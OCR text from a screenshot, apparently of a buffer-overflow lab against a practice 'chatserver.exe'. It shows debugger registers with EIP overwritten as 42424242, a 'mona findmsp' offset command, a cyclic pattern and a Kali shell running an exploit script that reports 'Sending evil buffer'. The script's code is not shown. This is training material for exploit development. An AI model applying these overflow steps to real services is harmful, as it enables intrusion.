 Immunity Debugger - chatserver.exe - [CPU - thread 00001344]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist need
Registers (FPU)
EAX 00CEE6D8 ASCII "AAAAAAAAAA
ECX 00AE3B14
EDX 00000A0D
EBX 0000B574
ESP 00CEEEB8 ASCII
EBP 41414141
ESI 0040199E chatserv.0040199E
EDI 0040199E chatserv.0040199E
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7FE9F000(FF
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00
EFL 00010246 (NO,NB,E,BE,NS,PE
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E
FST 0000 Cond 0 0 0 0 Err 0
FCW 027F Prec NEAR,53 Mask
mona findmsp -distance 2200
18:15:52] Access violation when executing [42424242] - use Shift+F7/F8/F9 to pass exception
Paused
要添加当前会话，点击左侧的箭头按钮。
1 127.0.0.1:22 × +
Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6
m1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8A
3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As
Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3
y8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5B
0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be
Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0
l5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2B
7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br
Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7
y2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9C
4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce
Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4
k9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6C
1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq
Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1
^[^H^H^C
┌──(root㉿ kali)-[~]
└─# vim exploit_brainstorm.py
┌──(root㉿ kali)-[~]
└─# vim exploit_brainstorm.py
┌──(root㉿ kali)-[~]
└─# python exploit_brainstorm.py
Sending evil buffer...
Done!
┌──(root㉿ kali)-[~]
└─#
文件管理器 频道列表 转移规则
双击此处列出远程文件。